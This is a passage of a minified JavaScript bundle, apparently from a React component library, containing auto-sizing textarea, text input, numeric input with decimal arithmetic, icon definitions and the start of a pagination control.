t&&Pb[a]?Pb[a]:(e=(n=window.getComputedStyle(e)).getPropertyValue("box-sizing")||n.getPropertyValue("-moz-box-sizing")||n.getPropertyValue("-webkit-box-sizing"),o=parseFloat(n.getPropertyValue("padding-bottom"))+parseFloat(n.getPropertyValue("padding-top")),r=parseFloat(n.getPropertyValue("border-bottom-width"))+parseFloat(n.getPropertyValue("border-top-width")),o={sizingStyle:jb.map(function(e){return"".concat(e,":").concat(n.getPropertyValue(e))}).join(";"),paddingSize:o,borderSize:r,boxSizing:e},t&&a&&(Pb[a]=o),o)}(e,t)),i=t.paddingSize,c=t.borderSize,l=t.boxSizing,t=t.sizingStyle,t=(Eb.setAttribute("style","".concat(t,";").concat("\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important;\n  pointer-events: none !important;\n")),Eb.value=e.value||e.placeholder||"",void 0),e=void 0,s=Eb.scrollHeight,n=("border-box"===l?s+=c:"content-box"===l&&(s-=i),null===n&&null===r||(Eb.value=" ",a=Eb.scrollHeight-i,null!==n&&(t=a*n,"border-box"===l&&(t=t+i+c),s=Math.max(t,s)),null!==r&&(e=a*r,o=(e="border-box"===l?e+i+c:e)<s?"":"hidden",s=Math.min(e,s))),{height:s,overflowY:o,resize:"none"});return t&&(n.minHeight=t),e&&(n.maxHeight=e),n}var Rb=["prefixCls","onPressEnter","defaultValue","value","autoSize","onResize","className","style","disabled","onChange","onInternalAutoSize"],Tb=Nt.forwardRef(function(e,t){var n=e.prefixCls,n=void 0===n?"rc-textarea":n,r=(e.onPressEnter,e.defaultValue),o=e.value,a=e.autoSize,i=e.onResize,c=e.className,l=e.style,s=e.disabled,u=e.onChange,e=(e.onInternalAutoSize,He(e,Rb)),r=Pt(Mt(r,{value:o,postState:function(e){return null!=e?e:""}}),2),d=r[0],f=r[1],p=Nt.useRef();Nt.useImperativeHandle(t,function(){return{textArea:p.current}});function m(){C(0)}function h(){Ee.cancel(x.current)}var r=Pt(Nt.useMemo(function(){return a&&"object"===kt(a)?[a.minRows,a.maxRows]:[]},[a]),2),v=r[0],g=r[1],y=!!a,t=Pt(Nt.useState(2),2),b=t[0],C=t[1],r=Pt(Nt.useState(),2),t=r[0],E=r[1],x=(Er(function(){y&&m()},[o,v,g,y]),Er(function(){if(0===b)C(1);else if(1===b){var e=Mb(p.current,!1,v,g);C(2),E(e)}else try{var t,n,r,o;document.activeElement===p.current&&(n=(t=p.current).selectionStart,r=t.selectionEnd,o=t.scrollTop,p.current.setSelectionRange(n,r),p.current.scrollTop=o)}catch(e){}},[b]),Nt.useRef()),r=(Nt.useEffect(function(){return h},[]),y?t:null),o=jt(jt({},l),r);return 0!==b&&1!==b||(o.overflowY="hidden",o.overflowX="hidden"),Nt.createElement(We,{onResize:function(e){2===b&&(null!=i&&i(e),a)&&(h(),x.current=Ee(function(){m()}))},disabled:!(a||i)},Nt.createElement("textarea",Object(xt.a)({},e,{ref:p,style:o,className:Ot()(n,c,wt({},"".concat(n,"-disabled"),s)),disabled:s,value:d,onChange:function(e){f(e.target.value),null!=u&&u(e)}})))}),Ib=function(){c(n,Nt["Component"]);var t=u(n);function n(e){l(this,n),(r=t.call(this,e)).resizableTextArea=void 0,r.focus=function(){r.resizableTextArea.textArea.focus()},r.saveTextArea=function(e){r.resizableTextArea=e},r.handleChange=function(e){var t=r.props.onChange;r.setValue(e.target.value),t&&t(e)},r.handleKeyDown=function(e){var t=r.props,n=t.onPressEnter,t=t.onKeyDown;13===e.keyCode&&n&&n(e),t&&t(e)};var r,e=void 0===e.value||null===e.value?e.defaultValue:e.value;return r.state={value:e},r}return i(n,[{key:"setValue",value:function(e,t){"value"in this.props||this.setState({value:e},t)}},{key:"blur",value:function(){this.resizableTextArea.textArea.blur()}},{key:"render",value:function(){return Nt.createElement(Tb,Object(xt.a)({},this.props,{value:this.state.value,onKeyDown:this.handleKeyDown,onChange:this.handleChange,ref:this.saveTextArea}))}}],[{key:"getDerivedStateFromProps",value:function(e){return"value"in e?{value:e.value}:null}}]),n}(),Db=Dc("text","input");var Lb=function(){c(t,Nt["Component"]);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"renderClearIcon",value:function(e){var t=this.props,n=t.value,r=t.disabled,o=t.readOnly,a=t.handleReset,t=t.suffix,r=!r&&!o&&n,o="".concat(e,"-clear-icon");return Nt.createElement(Jt,{onClick:a,onMouseDown:function(e){return e.preventDefault()},className:Ot()((wt(n={},"".concat(o,"-hidden"),!r),wt(n,"".concat(o,"-has-suffix"),!!t),n),o),role:"button"})}},{key:"renderTextAreaWithClearIcon",value:function(e,t,n){var r=this.props,o=r.value,a=r.allowClear,i=r.className,c=r.style,l=r.direction,s=r.bordered,u=r.hidden,r=r.status,d=n.status,n=n.hasFeedback;return a?(r=Ot()("".concat(e,"-affix-wrapper"),"".concat(e,"-affix-wrapper-textarea-with-clear-btn"),Yc("".concat(e,"-affix-wrapper"),Qc(d,r),n),(wt(a={},"".concat(e,"-affix-wrapper-rtl"),"rtl"===l),wt(a,"".concat(e,"-affix-wrapper-borderless"),!s),wt(a,"".concat(i),!((d=this.props).addonBefore||d.addonAfter)&&i),a)),Nt.createElement("span",{className:r,style:c,hidden:u},I(t,{style:null,value:o}),this.renderClearIcon(e))):I(t,{value:o})}},{key:"render",value:function(){var o=this;return Nt.createElement(Wc.Consumer,null,function(e){var t=o.props,n=t.prefixCls,r=t.inputType,t=t.element;if(r===Db[0])return o.renderTextAreaWithClearIcon(n,t,e)})}}]),t}(),Fb=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function Ab(e,t){return Ve(e||"").slice(0,t).join("")}function zb(e,t,n,r){var o=n;return e?o=Ab(n,r):Ve(t||"").length<n.length&&Ve(n||"").length>r&&(o=t),o}function _b(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Hb}))}var Kb=Nt.forwardRef(function(e,t){function r(e,t){void 0===h.value&&(M(e),null!=t)&&t()}var n=e.prefixCls,o=e.bordered,o=void 0===o||o,a=e.showCount,a=void 0!==a&&a,i=e.maxLength,c=e.className,l=e.style,s=e.size,u=e.disabled,d=e.onCompositionStart,f=e.onCompositionEnd,p=e.onChange,m=e.status,h=Fb(e,["prefixCls","bordered","showCount","maxLength","className","style","size","disabled","onCompositionStart","onCompositionEnd","onChange","status"]),e=Nt.useContext(he),v=e.getPrefixCls,e=e.direction,g=Nt.useContext(Wi),y=Nt.useContext(Ki),u=null!=u?u:y,y=Nt.useContext(Wc),b=y.status,C=y.hasFeedback,E=y.isFormItemInput,y=y.feedbackIcon,b=Qc(b,m),x=Nt.useRef(null),w=Nt.useRef(null),k=Pt(Nt.useState(!1),2),O=k[0],N=k[1],S=Nt.useRef(),j=Nt.useRef(0),k=Pt(Mt(h.defaultValue,{value:h.value}),2),P=k[0],M=k[1],k=h.hidden,R=0<Number(i),v=v("input",n),t=(Nt.useImperativeHandle(t,function(){var e;return{resizableTextArea:null==(e=x.current)?void 0:e.resizableTextArea,focus:function(e){var t=null==(n=null==(n=x.current)?void 0:n.resizableTextArea)?void 0:n.textArea,n=e;if(t){t.focus(n);n=(n||{}).cursor;if(n){var r=t.value.length;switch(n){case"start":t.setSelectionRange(0,0);break;case"end":t.setSelectionRange(r,r);break;default:t.setSelectionRange(0,r)}}}},blur:function(){var e;return null==(e=x.current)?void 0:e.blur()}}}),Nt.createElement(Ib,Object(xt.a)({},me(h,["allowClear"]),{disabled:u,className:Ot()((wt(n={},"".concat(v,"-borderless"),!o),wt(n,c,c&&!a),wt(n,"".concat(v,"-sm"),"small"===g||"small"===s),wt(n,"".concat(v,"-lg"),"large"===g||"large"===s),n),Yc(v,b)),style:a?{resize:null==l?void 0:l.resize}:l,prefixCls:v,onCompositionStart:function(e){N(!0),S.current=P,j.current=e.currentTarget.selectionStart,null!=d&&d(e)},onChange:function(e){var t=e.target.value;!O&&R&&(t=zb(e.target.selectionStart>=i+1||e.target.selectionStart===t.length||!e.target.selectionStart,P,t,i)),r(t),yb(e.currentTarget,e,p,t)},onCompositionEnd:function(e){N(!1);var t,n=e.currentTarget.value;(n=R?zb(j.current>=i+1||j.current===(null==(t=S.current)?void 0:t.length),S.current,n,i):n)!==P&&(r(n),yb(e.currentTarget,e,p,n)),null!=f&&f(e)},ref:x}))),s=null==(g=P)?"":String(g),n=(O||!R||null!==h.value&&void 0!==h.value||(s=Ab(s,i)),Nt.createElement(Lb,Object(xt.a)({disabled:u},h,{prefixCls:v,direction:e,inputType:"text",value:s,element:t,handleReset:function(e){var t;r(""),null!=(t=x.current)&&t.focus(),yb(null==(t=null==(t=x.current)?void 0:t.resizableTextArea)?void 0:t.textArea,e,p)},ref:w,bordered:o,status:m,style:a?void 0:l})));return a||C?(g=Ve(s).length,u="",u="object"===kt(a)?a.formatter({value:s,count:g,maxLength:i}):"".concat(g).concat(R?" / ".concat(i):""),Nt.createElement("div",{hidden:k,className:Ot()("".concat(v,"-textarea"),(wt(t={},"".concat(v,"-textarea-rtl"),"rtl"===e),wt(t,"".concat(v,"-textarea-show-count"),a),wt(t,"".concat(v,"-textarea-in-form-item"),E),t),Yc("".concat(v,"-textarea"),b,C),c),style:l,"data-count":u},n,C&&Nt.createElement("span",{className:"".concat(v,"-textarea-suffix")},y))):n}),f=xb,Vb=(f.Group=ob,f.Search=e,f.TextArea=Kb,f.Password=V0,f),Hb={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M890.5 755.3L537.9 269.2c-12.8-17.6-39-17.6-51.7 0L133.5 755.3A8 8 0 00140 768h75c5.1 0 9.9-2.5 12.9-6.6L512 369.8l284.1 391.6c3 4.1 7.8 6.6 12.9 6.6h75c6.5 0 10.3-7.4 6.5-12.7z"}}]},name:"up",theme:"outlined"},Wb=(_b.displayName="UpOutlined",Nt.forwardRef(_b));function Bb(){return"function"==typeof BigInt}function Ub(e){var e=e.trim(),t=e.startsWith("-"),e=(e=(e=(e=t?e.slice(1):e).replace(/(\.\d*[^0])0*$/,"$1").replace(/\.0*$/,"").replace(/^0+/,"")).startsWith(".")?"0".concat(e):e)||"0",n=e.split("."),r=n[0]||"0",n=n[1]||"0",o=(t="0"===r&&"0"===n?!1:t)?"-":"";return{negative:t,negativeStr:o,trimStr:e,integerStr:r,decimalStr:n,fullStr:"".concat(o).concat(e)}}function Yb(e){e=String(e);return!Number.isNaN(Number(e))&&e.includes("e")}function qb(e){var t,n=String(e);return Yb(e)?(e=Number(n.slice(n.indexOf("e-")+2)),null!=(t=n.match(/\.(\d+)/))&&t[1]&&(e+=t[1].length),e):n.includes(".")&&Gb(n)?n.length-n.indexOf(".")-1:0}function $b(e){var t=String(e);if(Yb(e)){if(e>Number.MAX_SAFE_INTEGER)return String(Bb()?BigInt(e).toString():Number.MAX_SAFE_INTEGER);if(e<Number.MIN_SAFE_INTEGER)return String(Bb()?BigInt(e).toString():Number.MIN_SAFE_INTEGER);t=e.toFixed(qb(t))}return Ub(t).fullStr}function Gb(e){return"number"==typeof e?!Number.isNaN(e):e&&(/^\s*-?\d+(\.\d+)?\s*$/.test(e)||/^\s*-?\d+\.\s*$/.test(e)||/^\s*-?\.\d+\s*$/.test(e))}function Xb(e){var t="number"==typeof e?$b(e):Ub(e).fullStr;return t.includes(".")?Ub(t.replace(/(\d)\.(\d)/g,"$1$2.")).fullStr:e+"0"}var Qb=function(){function n(e){l(this,n),this.origin="",this.number=void 0,this.empty=void 0,!e&&0!==e||!String(e).trim()?this.empty=!0:(this.origin=String(e),this.number=Number(e))}return i(n,[{key:"negate",value:function(){return new n(-this.toNumber())}},{key:"add",value:function(e){var t;return this.isInvalidate()?new n(e):(e=Number(e),Number.isNaN(e)?this:(t=this.number+e)>Number.MAX_SAFE_INTEGER?new n(Number.MAX_SAFE_INTEGER):t<Number.MIN_SAFE_INTEGER?new n(Number.MIN_SAFE_INTEGER):(e=Math.max(qb(this.number),qb(e)),new n(t.toFixed(e))))}},{key:"isEmpty",value:function(){return this.empty}},{key:"isNaN",value:function(){return Number.isNaN(this.number)}},{key:"isInvalidate",value:function(){return this.isEmpty()||this.isNaN()}},{key:"equals",value:function(e){return this.toNumber()===(null==e?void 0:e.toNumber())}},{key:"lessEquals",value:function(e){return this.add(e.negate().toString()).toNumber()<=0}},{key:"toNumber",value:function(){return this.number}},{key:"toString",value:function(){return 0<arguments.length&&void 0!==arguments[0]&&!arguments[0]?this.origin:this.isInvalidate()?"":$b(this.number)}}]),n}(),Jb=function(){function r(e){l(this,r),this.origin="",this.negative=void 0,this.integer=void 0,this.decimal=void 0,this.decimalLen=void 0,this.empty=void 0,this.nan=void 0,!e&&0!==e||!String(e).trim()?this.empty=!0:(this.origin=String(e),"-"!==e&&Gb(e="string"==typeof(e=Yb(e=e)?Number(e):e)?e:$b(e))?(e=Ub(e),this.negative=e.negative,e=e.trimStr.split("."),this.integer=BigInt(e[0]),e=e[1]||"0",this.decimal=BigInt(e),this.decimalLen=e.length):this.nan=!0)}return i(r,[{key:"getMark",value:function(){return this.negative?"-":""}},{key:"getIntegerStr",value:function(){return this.integer.toString()}},{key:"getDecimalStr",value:function(){return this.decimal.toString().padStart(this.decimalLen,"0")}},{key:"alignDecimal",value:function(e){e="".concat(this.getMark()).concat(this.getIntegerStr()).concat(this.getDecimalStr().padEnd(e,"0"));return BigInt(e)}},{key:"negate",value:function(){var e=new r(this.toString());return e.negative=!e.negative,e}},{key:"add",value:function(e){var t,n;return this.isInvalidate()?new r(e):(e=new r(e)).isInvalidate()?this:(t=Math.max(this.getDecimalStr().length,e.getDecimalStr().length),n=(e=Ub((this.alignDecimal(t)+e.alignDecimal(t)).toString())).negativeStr,e=e.trimStr,n="".concat(n).concat(e.padStart(t+1,"0")),new r("".concat(n.slice(0,-t),".").concat(n.slice(-t))))}},{key:"isEmpty",value:function(){return this.empty}},{key:"isNaN",value:function(){return this.nan}},{key:"isInvalidate",value:function(){return this.isEmpty()||this.isNaN()}},{key:"equals",value:function(e){return this.toString()===(null==e?void 0:e.toString())}},{key:"lessEquals",value:function(e){return this.add(e.negate().toString()).toNumber()<=0}},{key:"toNumber",value:function(){return this.isNaN()?NaN:Number(this.toString())}},{key:"toString",value:function(){return 0<arguments.length&&void 0!==arguments[0]&&!arguments[0]?this.origin:this.isInvalidate()?"":Ub("".concat(this.getMark()).concat(this.getIntegerStr(),".").concat(this.getDecimalStr())).fullStr}}]),r}();function Zb(e){return new(Bb()?Jb:Qb)(e)}function e2(e,t,n,r){var o,a,i,c,l,r=3<arguments.length&&void 0!==r&&r;return""===e?"":(o=(a=Ub(e)).negativeStr,c=a.integerStr,a=a.decimalStr,i="".concat(t).concat(a),c="".concat(o).concat(c),0<=n?5<=(l=Number(a[n]))&&!r?e2(Zb(e).add("".concat(o,"0.").concat("0".repeat(n)).concat(10-l)).toString(),t,n,r):0===n?c:"".concat(c).concat(t).concat(a.padEnd(n,"0").slice(0,n)):".0"===i?c:"".concat(c).concat(i))}function t2(e){function t(e,t){e.preventDefault(),f.current(t),d.current=setTimeout(function e(){f.current(t),d.current=setTimeout(e,200)},600)}function n(){clearTimeout(d.current)}var r,o,a,i=e.prefixCls,c=e.upNode,l=e.downNode,s=e.upDisabled,u=e.downDisabled,e=e.onStep,d=Nt.useRef(),f=Nt.useRef();f.current=e;return Nt.useEffect(function(){return n},[]),wr()?null:(e="".concat(i,"-handler"),r=Ot()(e,"".concat(e,"-up"),wt({},"".concat(e,"-up-disabled"),s)),o=Ot()(e,"".concat(e,"-down"),wt({},"".concat(e,"-down-disabled"),u)),a={unselectable:"on",role:"button",onMouseUp:n,onMouseLeave:n},Nt.createElement("div",{className:"".concat(e,"-wrap")},Nt.createElement("span",Object(xt.a)({},a,{onMouseDown:function(e){t(e,!0)},"aria-label":"Increase Value","aria-disabled":s,className:r}),c||Nt.createElement("span",{unselectable:"on",className:"".concat(i,"-handler-up-inner")})),Nt.createElement("span",Object(xt.a)({},a,{onMouseDown:function(e){t(e,!1)},"aria-label":"Decrease Value","aria-disabled":u,className:o}),l||Nt.createElement("span",{unselectable:"on",className:"".concat(i,"-handler-down-inner")}))))}function n2(l,s){var u=Object(Nt.useRef)(null);return[function(){try{var e=l.selectionStart,t=l.selectionEnd,n=l.value,r=n.substring(0,e),o=n.substring(t);u.current={start:e,end:t,value:n,beforeTxt:r,afterTxt:o}}catch(e){}},function(){if(l&&u.current&&s)try{var e,t,n=l.value,r=u.current,o=r.beforeTxt,a=r.afterTxt,i=r.start,c=n.length;n.endsWith(a)?c=n.length-u.current.afterTxt.length:n.startsWith(o)?c=o.length:(e=o[i-1],-1!==(t=n.indexOf(e,i-1))&&(c=t+1)),l.setSelectionRange(c,c)}catch(e){St(!1,"Something warning of cursor restore. Please fire issue about this: ".concat(e.message))}}]}function r2(e,t){return e||t.isEmpty()?t.toString():t.toNumber()}function o2(e){return(e=Zb(e)).isInvalidate()?null:e}var a2=["prefixCls","className","style","min","max","step","defaultValue","value","disabled","readOnly","upHandler","downHandler","keyboard","controls","stringMode","parser","formatter","precision","decimalSeparator","onChange","onInput","onPressEnter","onStep"],_0=Nt.forwardRef(function(e,F){var t=e.prefixCls,t=void 0===t?"rc-input-number":t,A=e.className,z=e.style,n=e.min,r=e.max,o=e.step,a=void 0===o?1:o,i=e.defaultValue,c=e.value,l=e.disabled,s=e.readOnly,o=e.upHandler,_=e.downHandler,K=e.keyboard,u=e.controls,u=void 0===u||u,d=e.stringMode,f=e.parser,p=e.formatter,m=e.precision,h=e.decimalSeparator,v=e.onChange,g=e.onInput,y=e.onPressEnter,b=e.onStep,e=He(e,a2),V="".concat(t,"-input"),C=Nt.useRef(null),E=Pt(Nt.useState(!1),2),H=E[0],W=E[1],x=Nt.useRef(!1),w=Nt.useRef(!1),k=Nt.useRef(!1),E=Pt(Nt.useState(function(){return Zb(null!=c?c:i)}),2),O=E[0],B=E[1];var N=Nt.useCallback(function(e,t){if(!t)return 0<=m?m:Math.max(qb(e),qb(a))},[m,a]),S=Nt.useCallback(function(e){var t,e=String(e);return f?f(e):(t=e,(t=h?e.replace(h,"."):t).replace(/[^\w.-]+/g,""))},[f,h]),U=Nt.useRef(""),Y=Nt.useCallback(function(e,t){return p?p(e,{userTyping:t,input:String(U.current)}):(e="number"==typeof e?$b(e):e,t||(t=N(e,t),Gb(e)&&(h||0<=t)&&(e=e2(e,h||".",t))),e)},[p,N,h]),E=Pt(Nt.useState(function(){var e=null!=i?i:c;return O.isInvalidate()&&["string","number"].includes(kt(e))?Number.isNaN(e)?"":e:Y(O.toString(),!1)}),2),j=E[0],q=E[1];function P(e,t){q(Y(e.isInvalidate()?e.toString(!1):e.toString(!t),t))}U.current=j;function $(e){return T&&!e.lessEquals(T)?T:I&&!I.lessEquals(e)?I:null}function M(e){return!$(e)}var R,T=Nt.useMemo(function(){return o2(r)},[r,m]),I=Nt.useMemo(function(){return o2(n)},[n,m]),G=Nt.useMemo(function(){return!(!T||!O||O.isInvalidate())&&T.lessEquals(O)},[T,O]),X=Nt.useMemo(function(){return!(!I||!O||O.isInvalidate())&&O.lessEquals(I)},[I,O]),E=Pt(n2(C.current,H),2),Q=E[0],J=E[1],D=function(e,t){var n,r=M(e)||e.isEmpty();return e.isEmpty()||t||(e=$(e)||e,r=!0),s||l||!r?O:(r=e.toString(),0<=(n=N(r,t))&&(e=Zb(e2(r,".",n)),M(e)||(e=Zb(e2(r,".",n,!0)))),e.equals(O)||(r=e,void 0===c&&B(r),null!=v&&v(e.isEmpty()?null:r2(d,e)),void 0===c&&P(e,t)),e)},Z=(R=Object(Nt.useRef)(0),Object(Nt.useEffect)(function(){return ee},[]),function(e){ee(),R.current=Ee(function(){e()})});function ee(){Ee.cancel(R.current)}function L(t){var e;Q(),q(t),w.current||(e=Zb(S(t))).isNaN()||D(e,!0),null!=g&&g(t),Z(function(){var e=t;(e=f?t:t.replace(/。/g,"."))!==t&&L(e)})}function te(e){var t;e&&G||!e&&X||(x.current=!1,t=Zb(k.current?Xb(a):a),e||(t=t.negate()),t=(O||Zb(0)).add(t.toString()),t=D(t,!1),null!=b&&b(r2(d,t),{offset:k.current?Xb(a):a,type:e?"up":"down"}),null!=(t=C.current)&&t.focus())}function ne(e){var t=Zb(S(j)),n=t,n=t.isNaN()?O:D(t,e);void 0!==c?P(O,!1):n.isNaN()||P(n,!1)}return yr(function(){O.isInvalidate()||P(O,!1)},[m]),yr(function(){var e=Zb(c),t=(B(e),Zb(S(j)));e.equals(t)&&x.current&&!p||P(e,x.current)},[c]),yr(function(){p&&J()},[j]),Nt.createElement("div",{className:Ot()(t,A,(wt(E={},"".concat(t,"-focused"),H),wt(E,"".concat(t,"-disabled"),l),wt(E,"".concat(t,"-readonly"),s),wt(E,"".concat(t,"-not-a-number"),O.isNaN()),wt(E,"".concat(t,"-out-of-range"),!O.isInvalidate()&&!M(O)),E)),style:z,onFocus:function(){W(!0)},onBlur:function(){ne(!1),W(!1),x.current=!1},onKeyDown:function(e){var t=e.which,n=e.shiftKey;x.current=!0,k.current=!!n,t===Se.ENTER&&(w.current||(x.current=!1),ne(!1),null!=y)&&y(e),!1!==K&&!w.current&&[Se.UP,Se.DOWN].includes(t)&&(te(Se.UP===t),e.preventDefault())},onKeyUp:function(){x.current=!1,k.current=!1},onCompositionStart:function(){w.current=!0},onCompositionEnd:function(){w.current=!1,L(C.current.value)},onBeforeInput:function(){x.current=!0}},u&&Nt.createElement(t2,{prefixCls:t,upNode:o,downNode:_,upDisabled:G,downDisabled:X,onStep:te}),Nt.createElement("div",{className:"".concat(V,"-wrap")},Nt.createElement("input",Object(xt.a)({autoComplete:"off",role:"spinbutton","aria-valuemin":n,"aria-valuemax":r,"aria-valuenow":O.isInvalidate()?null:O.toString(),step:a},e,{ref:ge(C,F),className:V,value:j,onChange:function(e){L(e.target.value)},disabled:l,readOnly:s}))))});_0.displayName="InputNumber";function i2(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:p2}))}function c2(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:h2}))}function l2(t){var e,n="".concat(t.rootPrefixCls,"-item"),n=Ot()(n,"".concat(n,"-").concat(t.page),(wt(e={},"".concat(n,"-active"),t.active),wt(e,"".concat(n,"-disabled"),!t.page),wt(e,t.className,!!t.className),e));return le.a.createElement("li",{title:t.showTitle?t.page:null,className:n,onClick:function(){t.onClick(t.page)},onKeyPress:function(e){t.onKeyPress(e,t.onClick,t.page)},tabIndex:"0"},t.itemRender(t.page,"page",le.a.createElement("a",{rel:"nofollow"},t.page)))}var s2=_0,u2=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},d2=Nt.forwardRef(function(n,e){var t=Nt.useContext(he),r=t.getPrefixCls,t=t.direction,o=Nt.useContext(Wi),a=Pt(Nt.useState(!1),2),i=a[0],c=a[1],l=Nt.useRef(null),a=(Nt.useImperativeHandle(e,function(){return l.current}),n.className),e=n.size,s=n.disabled,u=n.prefixCls,d=n.addonBefore,f=n.addonAfter,p=n.prefix,m=n.bordered,m=void 0===m||m,h=n.readOnly,v=n.status,g=n.controls,y=u2(n,["className","size","disabled","prefixCls","addonBefore","addonAfter","prefix","bordered","readOnly","status","controls"]),r=r("input-number",u),u=fl(r,t),b=u.compactSize,u=u.compactItemClassnames,C=Nt.createElement(Wb,{className:"".concat(r,"-handler-up-inner")}),E=Nt.createElement(tl,{className:"".concat(r,"-handler-down-inner")}),x="boolean"==typeof g?g:void 0,g=("object"===kt(g)&&(C=void 0===g.upIcon?C:Nt.createElement("span",{className:"".concat(r,"-handler-up-inner")},g.upIcon),E=void 0===g.downIcon?E:Nt.createElement("span",{className:"".concat(r,"-handler-down-inner")},g.downIcon)),Object(Nt.useContext)(Wc)),w=g.hasFeedback,k=g.status,O=g.isFormItemInput,g=g.feedbackIcon,k=Qc(k,v),v=b||e||o,b=Nt.useContext(Ki),e=null!=s?s:b,b=Ot()((wt(s={},"".concat(r,"-lg"),"large"===v),wt(s,"".concat(r,"-sm"),"small"===v),wt(s,"".concat(r,"-rtl"),"rtl"===t),wt(s,"".concat(r,"-borderless"),!m),wt(s,"".concat(r,"-in-form-item"),O),s),Yc(r,k),u,a),v=Nt.createElement(s2,Object(xt.a)({ref:l,disabled:e,className:b,upHandler:C,downHandler:E,prefixCls:r,readOnly:h,controls:x},y));return null==p&&!w||(s=Ot()("".concat(r,"-affix-wrapper"),Yc("".concat(r,"-affix-wrapper"),k,w),(wt(O={},"".concat(r,"-affix-wrapper-focused"),i),wt(O,"".concat(r,"-affix-wrapper-disabled"),n.disabled),wt(O,"".concat(r,"-affix-wrapper-sm"),"small"===o),wt(O,"".concat(r,"-affix-wrapper-lg"),"large"===o),wt(O,"".concat(r,"-affix-wrapper-rtl"),"rtl"===t),wt(O,"".concat(r,"-affix-wrapper-readonly"),h),wt(O,"".concat(r,"-affix-wrapper-borderless"),!m),wt(O,"".concat(a),!(d||f)&&a),O)),v=Nt.createElement("div",{className:s,style:n.style,onMouseUp:function(){return l.current.focus()}},p&&Nt.createElement("span",{className:"".concat(r,"-prefix")},p),I(v,{style:null,value:n.value,onFocus:function(e){var t;c(!0),null!=(t=n.onFocus)&&t.call(n,e)},onBlur:function(e){var t;c(!1),null!=(t=n.onBlur)&&t.call(n,e)}}),w&&Nt.createElement("span",{className:"".concat(r,"-suffix")},g))),null==d&&null==f||(u="".concat(r,"-group"),b="".concat(u,"-addon"),C=d?Nt.createElement("div",{className:b},d):null,E=f?Nt.createElement("div",{className:b},f):null,x=Ot()("".concat(r,"-wrapper"),u,wt({},"".concat(u,"-rtl"),"rtl"===t)),i=Ot()("".concat(r,"-group-wrapper"),(wt(y={},"".concat(r,"-group-wrapper-sm"),"small"===o),wt(y,"".concat(r,"-group-wrapper-lg"),"large"===o),wt(y,"".concat(r,"-group-wrapper-rtl"),"rtl"===t),y),Yc("".concat(r,"-group-wrapper"),k,w),a),v=Nt.createElement("div",{className:i,style:n.style},Nt.createElement("div",{className:x},C&&Nt.createElement(Ic,{status:!0,override:!0},C),I(v,{style:null,disabled:e}),E&&Nt.createElement(Ic,{status:!0,override:!0},E)))),v}),m=r,f2=(m.Header=n,m.Footer=Vu,m.Content=a,m.Sider=Yu,m),p2={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M272.9 512l265.4-339.1c4.1-5.2.4-12.9-6.3-12.9h-77.3c-4.9 0-9.6 2.3-12.6 6.1L186.8 492.3a31.99 31.99 0 000 39.5l255.3 326.1c3 3.9 7.7 6.1 12.6 6.1H532c6.7 0 10.4-7.7 6.3-12.9L272.9 512zm304 0l265.4-339.1c4.1-5.2.4-12.9-6.3-12.9h-77.3c-4.9 0-9.6 2.3-12.6 6.1L490.8 492.3a31.99 31.99 0 000 39.5l255.3 326.1c3 3.9 7.7 6.1 12.6 6.1H836c6.7 0 10.4-7.7 6.3-12.9L576.9 512z"}}]},name:"double-left",theme:"outlined"},m2=(i2.displayName="DoubleLeftOutlined",Nt.forwardRef(i2)),h2={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M533.2 492.3L277.9 166.1c-3-3.9-7.7-6.1-12.6-6.1H188c-6.7 0-10.4 7.7-6.3 12.9L447.1 512 181.7 851.1A7.98 7.98 0 00188 864h77.3c4.9 0 9.6-2.3 12.6-6.1l255.3-326.1c9.1-11.7 9.1-27.9 0-39.5zm304 0L581.9 166.1c-3-3.9-7.7-6.1-12.6-6.1H492c-6.7 0-10.4 7.7-6.3 12.9L751.1 512 485.7 851.1A7.98 7.98 0 00492 864h77.3c4.9 0 9.6-2.3 12.6-6.1l255.3-326.1c9.1-11.7 9.1-27.9 0-39.5z"}}]},name:"double-right",theme:"outlined"},v2=(c2.displayName="DoubleRightOutlined",Nt.forwardRef(c2)),g2=13,y2=38,b2=40,p=function(){c(o,le.a.Component);var r=u(o);function o(){var a;l(this,o);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(a=r.call.apply(r,[this].concat(t))).state={goInputText:""},a.buildOptionText=function(e){return"".concat(e," ").concat(a.props.locale.items_per_page)},a.changeSize=function(e){a.props.changeSize(Number(e))},a.handleChange=function(e){a.setState({goInputText:e.target.value})},a.handleBlur=function(e){var t=a.props,n=t.goButton,r=t.quickGo,t=t.rootPrefixCls,o=a.state.goInputText;n||""===o||(a.setState({goInputText:""}),e.relatedTarget&&(0<=e.relatedTarget.className.indexOf("".concat(t,"-item-link"))||0<=e.relatedTarget.className.indexOf("".concat(t,"-item"))))||r(a.getValidValue())},a.go=function(e){""===a.state.goInputText||e.keyCode!==g2&&"click"!==e.type||(a.setState({goInputText:""}),a.props.quickGo(a.getValidValue()))},a}return i(o,[{key:"getValidValue",value:function(){var e=this.state.goInputText;return!e||isNaN(e)?void 0:Number(e)}},{key:"getPageSizeOptions",value:function(){var 